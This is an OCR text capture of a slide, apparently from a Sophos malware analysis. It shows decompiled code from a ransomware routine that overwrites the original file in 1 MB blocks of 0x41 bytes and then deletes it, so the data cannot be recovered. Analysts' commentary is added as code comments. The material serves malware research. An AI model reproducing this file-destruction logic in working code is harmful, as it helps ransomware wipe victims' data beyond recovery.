 139 _fclose(EncFileHandle_pFVar3);
140 EncFileHandle_pFVar3 = OrgFileHandle_local_5c0;
141 /* Rewind file pointer for original file to begin of the file */
142 __fseeki64(OrgFileHandle_local_5c0,0,0);
143 iVar3 = local_5b8;
144 uStack1476 = local_5bc;
145 if ((-1 < local_5b8) && ((0 < local_5b8 || (0x100000 < local_5bc)))) {
146 uStack1476 = 0x100000;
147 }
148 uVar8 = 0;
149 iVar5 = 0;
150 if ((-1 < local_5b8) && ((0 < local_5b8 || (local_5bc != 0)))) {
151 do {
152 if ((int)uStack1476 < 0) {
153 uStack1476 = 0x100000;
154 }
155 /* Overwrite the original file in blocks of 0x100000 (1MB).
156 Note: The block data OverWiteData_DAT_00539ef0 is filled 0x41 by function */
157 sVar6 = _fwrite(&OverWiteData_DAT_00539ef0,1,uStack1476,EncFileHandle_pFVar3);
158 bVar9 = CARRY4(uVar8,sVar6);
159 uVar8 = uVar8 + sVar6;
160 iVar5 = iVar5 + ((int)sVar6 >> 0x1f) + (uint)bVar9;
161 uStack1476 = local_5bc - uVar8;
162 iStack1440 = (iVar3 - iVar5) - (uint)(local_5bc < uVar8);
163 if ((iStack1440 >= 0) &&
164 ((iStack1440 != 0 &&
165 (SBORROW4(iVar3,iVar5) != SBORROW4(iVar3 - iVar5,(uint)(local_5bc < uVar8))) ==
166 iStack1440 < 0 || (0x100000 < uStack1476)))) {
167 uStack1476 = 0x100000;
168 }
169 __fseeki64(EncFileHandle_pFVar3,CONCAT44(iVar5,uVar8),0);
170 } while ((iVar5 < iVar3) || ((iVar5 <= iVar3 && (uVar8 < local_5bc))));
171 }
172 _fclose(EncFileHandle_pFVar3);
173 DeleteFile_004da686(local_5a8);
SOPHOS
175 }